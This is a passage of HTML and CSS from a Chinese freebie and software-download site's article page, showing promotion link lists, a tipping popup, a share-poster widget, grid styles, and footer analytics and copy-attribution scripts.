	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=3180">百信银行新用户财富体验，白嫖50元！</a><br><a href="https://www.ny520.vip/?post=2006">工银瑞信基金6月礼遇活动必中2个微信红包 亲测中0.96元</a><br><a href="https://www.ny520.vip/?post=3477">今日头条极速版新老用户领1元</a><br><a href="https://www.ny520.vip/?post=2429">微信端午赛龙舟领免费提现券</a><br><a href="https://www.ny520.vip/?post=2186">快看好剧，幸福闯关，精灵计步器，免费赚0.9元！</a><br><a href="https://www.ny520.vip/?post=3503">移动跳一跳抽话费券或流量券</a><br><a href="https://www.ny520.vip/?post=2163">交通银行福利季领福袋必中1-18元立减金红包 亲测中2元</a><br><a href="https://www.ny520.vip/?post=3685">联通学生用户抽爱奇艺会员月卡</a><br><a href="https://www.ny520.vip/?post=2632">禁毒知识答题抽微信红包 亲中0.34元秒推</a><br><a href="https://www.ny520.vip/?post=4351">交通银行转盘领随机支付金，亲中8.8元</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=2429" title="微信端午赛龙舟领免费提现券 ">微信端午赛龙舟领免费提现券</a><span class="date">06-19</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6927" title="QQ超会免费领京东Plus惠购卡1个月 ">QQ超会免费领京东Plus惠购卡1个月</a><span class="date">01-19</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=3271" title="抖音车主服务免费领10-5话费券 车牌可乱填 ">抖音车主服务免费领10-5话费券 车牌可乱填</a><span class="date">07-23</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4495" title="中信银行抽立减金或奶茶卡券 ">中信银行抽立减金或奶茶卡券</a><span class="date">09-12</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=4003" title="建行每天答题抽最高1000CC豆 ">建行每天答题抽最高1000CC豆</a><span class="date">08-22</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6388" title="移动用户免费领咪咕音乐30GB流量 ">移动用户免费领咪咕音乐30GB流量</a><span class="date">12-16</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6136" title="建行app搜惠省钱领5元数币红包 ">建行app搜惠省钱领5元数币红包</a><span class="date">12-01</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6401" title="工行幸福相伴抽3~6.6元立减金 ">工行幸福相伴抽3~6.6元立减金</a><span class="date">12-16</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=4" class="target"  title="全部">活动资讯</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=5" class="target">流量活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=6" class="target">QQ活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=7" class="target">话费活动</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=8" class="target">现金红包</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=9" class="target">游戏活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=10" class="target">实物活动</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=11" class="target">微信活动</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13385" target="_blank"><i>1</i> 视频编辑工具 VidCoder v12.14绿色版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13389" target="_blank"><i>2</i> 剧白白v3.4.0多影视源去广告版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13396" target="_blank"><i>3</i> 视频下载器v5.2.3会员版/国际视频一键获取 </a></li>
        <li><a href="https://www.ny520.vip/?post=13394" target="_blank"><i>4</i> WindowsServer 2022 官方版 26年1月 </a></li>
        <li><a href="https://www.ny520.vip/?post=13387" target="_blank"><i>5</i> 云雀播放器6.35.7高颜值音乐软件动画非常流畅已解锁 </a></li>
        <li><a href="https://www.ny520.vip/?post=13380" target="_blank"><i>6</i> 拼多多0.1亓开3个月省钱月卡 </a></li>
        <li><a href="https://www.ny520.vip/?post=13386" target="_blank"><i>7</i> 安卓屏幕翻译 v2.4.6高级版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13379" target="_blank"><i>8</i> 古茗爱你老己抽10万份免单券 </a></li>
        <li><a href="https://www.ny520.vip/?post=13369" target="_blank"><i>9</i> 素材精灵 创意无限，玩法多样 </a></li>
        <li><a href="https://www.ny520.vip/?post=13377" target="_blank"><i>10</i> 古茗每个星期三抢1万份免单券 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=7974" target="_blank"><i>1</i> 小米游戏中心少年西游记2c创建角色领红包亲测1元 </a></li>
          <li><a href="https://www.ny520.vip/?post=7051" target="_blank"><i>2</i> 商家都能拍出精准流量的短视频 </a></li>
          <li><a href="https://www.ny520.vip/?post=12927" target="_blank"><i>3</i> 矢量图形编辑Inkscape v1.4.3中文绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=2979" target="_blank"><i>4</i> 安卓小学名师课堂TV v2.8高级版 </a></li>
          <li><a href="https://www.ny520.vip/?post=12215" target="_blank"><i>5</i> CAD看图大师5.6.5解锁会员手机上的CAD </a></li>
          <li><a href="https://www.ny520.vip/?post=12594" target="_blank"><i>6</i> AIDA64 Extreme(硬件检测工具)v8.20绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=3379" target="_blank"><i>7</i> 惊喜红包省钱版：看广告领红包，自动到账！ </a></li>
          <li><a href="https://www.ny520.vip/?post=7309" target="_blank"><i>8</i> MT管理器(APK逆向修改神器) v2.14.6 正式版 </a></li>
          <li><a href="https://www.ny520.vip/?post=6476" target="_blank"><i>9</i> 茶百道每天11点抢奶茶免单券 </a></li>
          <li><a href="https://www.ny520.vip/?post=6474" target="_blank"><i>10</i> 海阔视界v8.21浏览与影视工具/畅享全网/精品影视 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/584da19e740c05c5c381287d668be2ac.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">饿了么天天抽奖必得现金红包或者外卖红包亲测0.78元</span>
				</div>
			</div>
			<div class="yp-des"> 
 
 
饿了么天天抽奖活动，奖品是现金红包、无门槛红包、外卖红包，奖品随机，亲测中了多个0.78元现金红包，邀请好友再送抽奖机会，天天线报网的赚友赶紧上吧。...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=7368">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
